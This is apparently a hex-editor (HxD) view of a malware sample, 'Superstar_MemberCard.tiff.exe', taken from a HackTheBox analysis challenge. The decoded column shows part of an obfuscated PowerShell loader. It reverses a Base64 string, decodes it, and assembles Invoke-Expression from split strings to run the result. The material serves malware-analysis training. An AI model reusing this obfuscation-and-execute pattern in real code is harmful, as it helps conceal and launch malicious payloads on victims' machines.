 HxD - [C:\Users\chicken\Desktop\Sample\HTB\1Easy\HeartBreakerContinuum\Superstar_MemberCard.tiff.exe]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
Superstar_MemberCard.tiff.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00004940 63 31 52 69 43 4E 55 55 54 42 35 6B 55 46 4E 56 c1RiCNUUTB5kUFNV
00004950 56 36 59 6E 62 6C 52 43 49 39 41 69 63 6C 4E 58 V6YnblRCI9AiclNX
00004960 56 30 35 57 5A 79 4A 58 64 6A 52 69 43 4E 55 55 V05WZyJXdjRiCNUU
00004970 54 42 35 6B 55 46 52 56 56 51 31 30 54 44 70 6A TB5kUFRVVQ10TDpj
00004980 64 75 56 47 4A 67 30 44 49 6C 31 57 59 75 52 33 duVGJg0DIl1WYuR3
00004990 63 76 68 47 4A 22 20 3B 0D 0A 24 65 6E 43 20 3D cvhGJ" ;..$enC =
000049A0 20 24 73 43 72 74 2E 54 6F 43 68 61 72 41 72 72 $sCrt.ToCharArr
000049B0 61 79 28 29 20 3B 20 5B 61 72 72 61 79 5D 3A 3A ay() ; [array]::
000049C0 52 65 76 65 72 73 65 28 24 65 6E 43 29 20 3B 20 Reverse($enC) ;
000049D0 2D 6A 6F 69 6E 20 24 65 6E 43 20 32 3E 26 31 3E -join $enC 2>&1>
000049E0 20 24 6E 75 6C 6C 20 3B 0D 0A 24 62 4F 6F 6D 20 $null ;..$bOom
000049F0 3D 20 5B 73 59 73 54 65 4D 2E 74 45 78 54 2E 65 = [sYsTeM.tExT.e
00004A00 4E 63 4F 64 49 6E 47 5D 3A 3A 75 54 66 38 2E 47 NcOdInG]::uTf8.G
00004A10 65 54 73 54 72 49 6E 47 28 5B 73 59 73 54 65 4D eTsTrInG([sYsTeM
00004A20 2E 63 4F 6E 56 65 52 74 5D 3A 3A 66 52 6F 4D 62 .cOnVeRt]::fRoMb
00004A30 41 53 65 36 34 73 54 72 49 6E 47 28 22 24 65 6E ASe64sTrInG("$en
00004A40 43 22 29 29 20 3B 0D 0A 24 69 4C 79 20 3D 20 22 C")) ;..$iLy = "
00004A50 69 4E 76 22 2B 22 4F 4B 65 22 2B 22 2D 45 78 22 iNv"+"OKe"+"-Ex"